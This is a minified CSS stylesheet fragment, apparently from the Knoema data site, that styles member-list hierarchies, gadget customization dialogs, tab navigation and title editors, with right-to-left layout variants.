.group-members-list div.metadata-info-preview div.metadata.hide,div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview div.metadata.hide{display:none}div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview span.metadata-name,div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview span.metadata-name,div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview span.metadata-name{font-weight:bold}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview span.metadata-name,html:not([dir='rtl']) div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview span.metadata-name,html:not([dir='rtl']) div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview span.metadata-name{float:left}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview span.metadata-name,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview span.metadata-name,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview span.metadata-name{float:right}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview span.metadata-name,html:not([dir='rtl']) div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview span.metadata-name,html:not([dir='rtl']) div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview span.metadata-name{padding-right:10px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview span.metadata-name,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview span.metadata-name,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview span.metadata-name{padding-left:10px}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.search+div.metadata-info-preview,div.dimension-memberlist-wrapper .group-members-list div.select-members.search+div.metadata-info-preview,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.search+div.metadata-info-preview{max-height:none}div.dimension-memberlist-wrapper div.dimension-members-list .metadata-info,div.dimension-memberlist-wrapper .group-members-list .metadata-info,div.dimension-memberlist-wrapper div.hierarchy-tracker .metadata-info{height:14px;width:14px;line-height:14px;font-size:14px;text-align:center;font-weight:500;vertical-align:middle;border:none;padding:0;margin:0;position:absolute;top:5px;color:#a0a0a0;background:none}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.dimension-members-list .metadata-info,html:not([dir='rtl']) div.dimension-memberlist-wrapper .group-members-list .metadata-info,html:not([dir='rtl']) div.dimension-memberlist-wrapper div.hierarchy-tracker .metadata-info{right:7px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list .metadata-info,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list .metadata-info,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker .metadata-info{left:7px}div.dimension-memberlist-wrapper div.dimension-members-list .metadata-info:before,div.dimension-memberlist-wrapper .group-members-list .metadata-info:before,div.dimension-memberlist-wrapper div.hierarchy-tracker .metadata-info:before{font-family:'knoema-ico';content:'\2961'}div.dimension-memberlist-wrapper div.dimension-members-list div.remove-icon,div.dimension-memberlist-wrapper .group-members-list div.remove-icon,div.dimension-memberlist-wrapper div.hierarchy-tracker div.remove-icon{background-image:url("/img/v4/icon_delete.png");vertical-align:middle;width:13px;height:13px;position:absolute;top:5px;right:5px;z-index:501;display:none}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div.dimension-memberlist-wrapper div.dimension-members-list div.remove-icon,div.dimension-memberlist-wrapper .group-members-list div.remove-icon,div.dimension-memberlist-wrapper div.hierarchy-tracker div.remove-icon{background-image:url("/img/v4/icon_delete-x2.png");background-size:cover}}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.remove-icon,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.remove-icon,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.remove-icon{left:5px;right:auto}div.dimension-memberlist-wrapper div.dimension-members-list div.l0,div.dimension-memberlist-wrapper .group-members-list div.l0,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l0{margin-left:0px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l0,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l0,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l0{margin-right:0px}div.dimension-memberlist-wrapper div.dimension-members-list div.l1,div.dimension-memberlist-wrapper .group-members-list div.l1,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l1{margin-left:7px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l1,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l1,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l1{margin-left:0px;margin-right:7px}div.dimension-memberlist-wrapper div.dimension-members-list div.l2,div.dimension-memberlist-wrapper .group-members-list div.l2,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l2{margin-left:14px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l2,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l2,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l2{margin-left:0px;margin-right:14px}div.dimension-memberlist-wrapper div.dimension-members-list div.l3,div.dimension-memberlist-wrapper .group-members-list div.l3,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l3{margin-left:21px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l3,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l3,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l3{margin-left:0px;margin-right:21px}div.dimension-memberlist-wrapper div.dimension-members-list div.l4,div.dimension-memberlist-wrapper .group-members-list div.l4,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l4{margin-left:28px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l4,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l4,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l4{margin-left:0px;margin-right:28px}div.dimension-memberlist-wrapper div.dimension-members-list div.l5,div.dimension-memberlist-wrapper .group-members-list div.l5,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l5{margin-left:35px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l5,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l5,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l5{margin-left:0px;margin-right:35px}div.dimension-memberlist-wrapper div.dimension-members-list div.l6,div.dimension-memberlist-wrapper .group-members-list div.l6,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l6{margin-left:42px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l6,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l6,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l6{margin-left:0px;margin-right:42px}div.dimension-memberlist-wrapper div.dimension-members-list div.l7,div.dimension-memberlist-wrapper .group-members-list div.l7,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l7{margin-left:49px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l7,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l7,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l7{margin-left:0px;margin-right:49px}div.dimension-memberlist-wrapper div.dimension-members-list div.l8,div.dimension-memberlist-wrapper .group-members-list div.l8,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l8{margin-left:56px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l8,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l8,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l8{margin-left:0px;margin-right:56px}div.dimension-memberlist-wrapper div.dimension-members-list div.l9,div.dimension-memberlist-wrapper .group-members-list div.l9,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l9{margin-left:63px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l9,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l9,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l9{margin-left:0px;margin-right:63px}div.dimension-memberlist-wrapper .member-list-selected-items{display:none}.highlight{background-color:rgba(32,80,190,0.2)}.preset-label-container{overflow:hidden;padding:0 10px;margin:0;height:0;background-color:#ddf1cc;cursor:pointer}.preset-label-container div{margin-left:4px;margin-top:1px;float:right;height:14px;width:14px;background-image:url('/img/v4/futurelens/arrow_icons.png');background-position:14px 0}.preset-label-container div.down-arrow{background-position:0 0}.presets-description{position:absolute;bottom:-5px;background-color:#ddf1cc;padding:3px 10px 7px 10px}.presets-description .ui-button{padding:3px 8px 2px 8px;margin-left:3px}.presets-description input{width:212px}.presets-description p{margin:5px 0}.presets-description .open-list-container{padding:7px 0 1px 0;text-align:center}.presets-description .open-list-container a{color:#2050be;text-decoration:none;font-weight:bold;font-family:'PT Sans',sans-serif}.presets-description .open-list-container a div{background-image:url("/img/v4/icon_list.png");display:inline-block;height:7px;width:11px;margin-bottom:1px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.presets-description .open-list-container a div{background-image:url("/img/v4/icon_list-x2.png");background-size:cover}}.hidden{display:none}html.ie8 .ui-dialog div.dlg-gadget-customization,html.firefox .ui-dialog div.dlg-gadget-customization{overflow:hidden}.form-holder{border-left:1px solid #c7c7c7;background-color:#fff;z-index:101;position:fixed;top:0;padding:10px}.form-holder .dim-filter-selectedMembers{position:relative}html:not([dir='rtl']) .form-holder #transformation-container{margin-left:-10px}html[dir='rtl'] .form-holder #transformation-container{margin-right:-10px}.form-holder .tab-appearance{position:absolute;top:40px;bottom:10px;left:10px;right:10px;background-color:#fff}.form-holder .tab-appearance.with-transformation{top:95px}.form-holder .fa-times{float:right;cursor:pointer}.form-holder .fa-times:hover{color:#d00}.form-holder .gadget-appearance-tab .ui-tabs-nav li{width:auto;position:static}.form-holder .gadget-appearance-tab .ui-tabs-nav li.ui-state-active,.form-holder .gadget-appearance-tab .ui-tabs-nav li.ui-state-hover{background-color:#6080c0}.form-holder .gadget-appearance-tab .ui-tabs-nav li.ui-state-active a:hover,.form-holder .gadget-appearance-tab .ui-tabs-nav li.ui-state-hover a:hover{color:#fff}.form-holder .gadget-appearance-action-buttons .ui-button{border-radius:2px;padding:10px 20px;line-height:20px;font-size:14px;text-transform:uppercase;margin:0;margin-left:20px;margin-right:0}.form-holder .gadget-appearance-action-buttons .ui-button:focus{outline:0;-webkit-appearance:none}html[dir='rtl'] .form-holder .gadget-appearance-action-buttons .ui-button{margin-left:0;margin-right:20px}.form-holder .gadget-appearance-action-buttons .cancel{padding:0;font-size:14px;color:#6080c0;background-color:transparent;text-transform:none;margin-top:9px}.form-holder .gadget-appearance-action-buttons .cancel:focus{outline:0;-webkit-appearance:none}.form-holder .gadget-appearance-action-buttons .cancel:hover{color:#1b44a2}.ui-dialog .dlg-gadget-customization.ui-dialog-content,.ui-dialog #page-theme-customization{margin-top:0;font-size:12px;display:flex;flex-direction:column}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs{border-bottom:1px solid #2050be;width:100%;position:relative}.v7 .ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs,.v7 .ui-dialog #page-theme-customization .dlg-gadget-customization-tabs{border-bottom:1px solid #6080c0}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav{position:absolute;top:0px;bottom:0px;font-family:'PT Sans',sans-serif;font-size:10.5pt;font-weight:bold}html:not([dir='rtl']) .ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav,html:not([dir='rtl']) .ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav{right:0}html[dir='rtl'] .ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav,html[dir='rtl'] .ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav{left:0}@media all and (max-width:800px){.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav{display:none}}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p{margin:0;height:100%;display:flex}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;display:flex;justify-content:center;align-items:center;color:#606369}html:not([dir='rtl']) .ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button,html:not([dir='rtl']) .ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button{margin-left:10px}html[dir='rtl'] .ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button,html[dir='rtl'] .ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button{margin-right:10px}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:hover,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:hover{color:#7e838c}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:hover .dlg-gadget-customization-tabs-nav-prev,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:hover .dlg-gadget-customization-tabs-nav-prev,.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:hover .dlg-gadget-customization-tabs-nav-next,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:hover .dlg-gadget-customization-tabs-nav-next{background-position:0px 13px}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:focus,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:focus{outline:none}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:focus .text,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:focus .text{text-decoration:underline}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button.disable,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button.disable{opacity:0.4;pointer-events:none;cursor:default}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button span,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button span{display:inline-block;vertical-align:middle}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-prev,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-prev{width:13px;height:13px;background-image:url('/img/v2/page/gadgets/nav-bar-back.png');background-position:0px 0px;margin-right:8px}html[dir='rtl'] .ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-prev,html[dir='rtl'] .ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-prev{background-image:url('/img/v2/page/gadgets/nav-bar-next.png')}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-next,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-next{width:13px;height:13px;background-image:url('/img/v2/page/gadgets/nav-bar-next.png');background-position:0px 0px;margin-left:8px}html[dir='rtl'] .ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-next,html[dir='rtl'] .ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-next{background-image:url('/img/v2/page/gadgets/nav-bar-back.png')}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization,.ui-dialog #page-theme-customization .customization{overflow:hidden;position:relative;flex:auto;height:50%}@media all and (max-width:800px){.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization,.ui-dialog #page-theme-customization .customization{overflow:auto}}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel,.ui-dialog #page-theme-customization .customization .overlay-tab-panel{position:relative;height:100%;border-bottom:1px solid #ccc;box-sizing:border-box;min-height:300px}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-dataset-selection,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-dataset-selection{overflow-y:hidden}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance{height:100%}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance:not(.hidden),.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance:not(.hidden){display:flex}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance .appearance-form,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance .appearance-form{width:290px;flex:none}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance .appearance-preview,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance .appearance-preview{width:calc(100% - 291px);display:flex;flex:auto;flex-direction:column;border-left:1px solid #ccc;padding:8px;box-sizing:border-box}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance .visualization,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance .visualization{overflow:hidden}@media (max-width:800px){.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance:not(.hidden),.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance:not(.hidden){display:block}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*{position:relative;height:450px}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*:last-child,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*:last-child{margin-top:20px !important;border-top:1px solid #ccc}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*.appearance-form,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*.appearance-form,.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*.appearance-preview,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance:not(.hidden)>*.appearance-preview{width:auto}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance:not(.hidden)>* #appearance-accordion,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance:not(.hidden)>* #appearance-accordion{height:inherit;width:inherit}}.edit_pane .gadget-title-editor,.dlg-gadget-customization .custom-titlebar,#page-theme-customization .custom-titlebar,#slide-title,#page-header.playground #page-header-title,.futurelens #title,.text .title{position:relative;height:80px}html:not([dir='rtl']) .edit_pane .gadget-title-editor,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar,html:not([dir='rtl']) #page-theme-customization .custom-titlebar,html:not([dir='rtl']) #slide-title,html:not([dir='rtl']) #page-header.playground #page-header-title,html:not([dir='rtl']) .futurelens #title,html:not([dir='rtl']) .text .title{margin-right:2px}html[dir='rtl'] .edit_pane .gadget-title-editor,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar,html[dir='rtl'] #page-theme-customization .custom-titlebar,html[dir='rtl'] #slide-title,html[dir='rtl'] #page-header.playground #page-header-title,html[dir='rtl'] .futurelens #title,html[dir='rtl'] .text .title{margin-left:2px}.edit_pane .gadget-title-editor a,.dlg-gadget-customization .custom-titlebar a,#page-theme-customization .custom-titlebar a,#slide-title a,#page-header.playground #page-header-title a,.futurelens #title a,.text .title a{cursor:pointer}.edit_pane .gadget-title-editor .title-text,.dlg-gadget-customization .custom-titlebar .title-text,#page-theme-customization .custom-titlebar .title-text,#slide-title .title-text,#page-header.playground #page-header-title .title-text,.futurelens #title .title-text,.text .title .title-text{font-family:'PT Sans',sans-serif;overflow:hidden;white-space:nowrap;display:inline-block;margin:0.1em 8px 0.1em 0.1em;text-overflow:ellipsis;font-size:21px;padding:4px 0;line-height:20px;font-weight:bold;width:100%}.edit_pane .gadget-title-editor .title-text:hover,.dlg-gadget-customization .custom-titlebar .title-text:hover,#page-theme-customization .custom-titlebar .title-text:hover,#slide-title .title-text:hover,#page-header.playground #page-header-title .title-text:hover,.futurelens #title .title-text:hover,.text .title .title-text:hover{outline:1px solid #aaa}.edit_pane .gadget-title-editor .main-title,.dlg-gadget-customization .custom-titlebar .main-title,#page-theme-customization .custom-titlebar .main-title,#slide-title .main-title,#page-header.playground #page-header-title .main-title,.futurelens #title .main-title,.text .title .main-title{height:auto;position:absolute;left:0;right:29px;font-size:0;display:flex;justify-content:space-between;align-items:stretch}html[dir='rtl'] .edit_pane .gadget-title-editor .main-title,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .main-title,html[dir='rtl'] #page-theme-customization .custom-titlebar .main-title,html[dir='rtl'] #slide-title .main-title,html[dir='rtl'] #page-header.playground #page-header-title .main-title,html[dir='rtl'] .futurelens #title .main-title,html[dir='rtl'] .text .title .main-title{left:29px;right:0}.edit_pane .gadget-title-editor .main-title.left-aligned-title,.dlg-gadget-customization .custom-titlebar .main-title.left-aligned-title,#page-theme-customization .custom-titlebar .main-title.left-aligned-title,#slide-title .main-title.left-aligned-title,#page-header.playground #page-header-title .main-title.left-aligned-title,.futurelens #title .main-title.left-aligned-title,.text .title .main-title.left-aligned-title{text-align:left}html[dir='rtl'] .edit_pane .gadget-title-editor .main-title.left-aligned-title,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .main-title.left-aligned-title,html[dir='rtl'] #page-theme-customization .custom-titlebar .main-title.left-aligned-title,html[dir='rtl'] #slide-title .main-title.left-aligned-title,html[dir='rtl'] #page-header.playground #page-header-title .main-title.left-aligned-title,html[dir='rtl'] .futurelens #title .main-title.left-aligned-title,html[dir='rtl'] .text .title .main-title.left-aligned-title{text-align:right}.edit_pane .gadget-title-editor .main-title.right-aligned-title,.dlg-gadget-customization .custom-titlebar .main-title.right-aligned-title,#page-theme-customization .custom-titlebar .main-title.right-aligned-title,#slide-title .main-title.right-aligned-title,#page-header.playground #page-header-title .main-title.right-aligned-title,.futurelens #title .main-title.right-aligned-title,.text .title .main-title.right-aligned-title{text-align:right}html[dir='rtl'] .edit_pane .gadget-title-editor .main-title.right-aligned-title,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .main-title.right-aligned-title,html[dir='rtl'] #page-theme-customization .custom-titlebar .main-title.right-aligned-title,html[dir='rtl'] #slide-title .main-title.right-aligned-title,html[dir='rtl'] #page-header.playground #page-header-title .main-title.right-aligned-title,html[dir='rtl'] .futurelens #title .main-title.right-aligned-title,html[dir='rtl'] .text .title .main-title.right-aligned-title{text-align:left}.edit_pane .gadget-title-editor .main-title.center-aligned-title,.dlg-gadget-customization .custom-titlebar .main-title.center-aligned-title,#page-theme-customization .custom-titlebar .main-title.center-aligned-title,#slide-title .main-title.center-aligned-title,#page-header.playground #page-header-title .main-title.center-aligned-title,.futurelens #title .main-title.center-aligned-title,.text .title .main-title.center-aligned-title{text-align:center}.edit_pane .gadget-title-editor .title-action,.dlg-gadget-customization .custom-titlebar .title-action,#page-theme-customization .custom-titlebar .title-action,#slide-title .title-action,#page-header.playground #page-header-title .title-action,.futurelens #title .title-action,.text .title .title-action{display:none}html:not([dir='rtl']) .edit_pane .gadget-title-editor .title-action,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .title-action,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .title-action,html:not([dir='rtl']) #slide-title .title-action,html:not([dir='rtl']) #page-header.playground #page-header-title .title-action,html:not([dir='rtl']) .futurelens #title .title-action,html:not([dir='rtl']) .text .title .title-action{margin-right:15px}html[dir='rtl'] .edit_pane .gadget-title-editor .title-action,html[dir='rtl'] .dlg-gadget-customization .custom-titlebar .title-action,html[dir='rtl'] #page-theme-customization .custom-titlebar .title-action,html[dir='rtl'] #slide-title .title-action,html[dir='rtl'] #page-header.playground #page-header-title .title-action,html[dir='rtl'] .futurelens #title .title-action,html[dir='rtl'] .text .title .title-action{margin-left:15px}.edit_pane .gadget-title-editor .title-action.visible,.dlg-gadget-customization .custom-titlebar .title-action.visible,#page-theme-customization .custom-titlebar .title-action.visible,#slide-title .title-action.visible,#page-header.playground #page-header-title .title-action.visible,.futurelens #title .title-action.visible,.text .title .title-action.visible{display:flex}.edit_pane .gadget-title-editor .title-action button,.dlg-gadget-customization .custom-titlebar .title-action button,#page-theme-customization .custom-titlebar .title-action button,#slide-title .title-action button,#page-header.playground #page-header-title .title-action button,.futurelens #title .title-action button,.text .title .title-action button{padding:2px 5px}.edit_pane .gadget-title-editor .title-action button.edit,.dlg-gadget-customization .custom-titlebar .title-action button.edit,#page-theme-customization .custom-titlebar .title-action button.edit,#slide-title .title-action button.edit,#page-header.playground #page-header-title .title-action button.edit,.futurelens #title .title-action button.edit,.text .title .title-action button.edit{width:24px;height:24px;margin-right:12px;padding:0;background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;background-position:center}.edit_pane .gadget-title-editor .title-action button.auto-mode,.dlg-gadget-customization .custom-titlebar .title-action button.auto-mode,#page-theme-customization .custom-titlebar .title-action button.auto-mode,#slide-title .title-action button.auto-mode,#page-header.playground #page-header-title .title-action button.auto-mode,.futurelens #title .title-action button.auto-mode,.text .title .title-action button.auto-mode,.edit_pane .gadget-title-editor .title-action button.toggle-sub-title,.dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title,#page-theme-customization .custom-titlebar .title-action button.toggle-sub-title,#slide-title .title-action button.toggle-sub-title,#page-header.playground #page-header-title .title-action button.toggle-sub-title,.futurelens #title .title-action button.toggle-sub-title,.text .title .title-action button.toggle-sub-title{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;display:flex;justify-content:center;align-items:center;font-family:'PT Sans',sans-serif;font-size:10pt;text-decoration:none;text-transform:lowercase;padding:0 9px;margin:2px}.edit_pane .gadget-title-editor .title-action button.auto-mode:before,.dlg-gadget-customization .custom-titlebar .title-action button.auto-mode:before,#page-theme-customization .custom-titlebar .title-action button.auto-mode:before,#slide-title .title-action button.auto-mode:before,#page-header.playground #page-header-title .title-action button.auto-mode:before,.futurelens #title .title-action button.auto-mode:before,.text .title .title-action button.auto-mode:before,.edit_pane .gadget-title-editor .title-action button.toggle-sub-title:before,.dlg-gadget-customization .custom-titlebar .title-action button.toggle-sub-title:before,#page-theme-customization .custom-titlebar .title-action button.toggle-sub-title:before,#slide-title .title-action button.toggle-sub-title:before,#page-header.playground #page-header-title .title-action button.toggle-sub-title:before,.futurelens #title .title-action button.toggle-sub-title:before,.text .title .title-action button.toggle-sub-title:before{font-family:"knoema-ico";content:"\2b30";transform:scale(1.2) translateY(0.1em);font-weight:300}html:not([dir='rtl']) .edit_pane .gadget-title-editor .title-action button.auto-mode:before,html:not([dir='rtl']) .dlg-gadget-customization .custom-titlebar .title-action button.auto-mode:before,html:not([dir='rtl']) #page-theme-customization .custom-titlebar .title-action button.auto-mode:before,html:not([dir='rtl']) #slide-title .title-action button.auto-mode:before,html:not([dir='rtl']) #page-header.playground 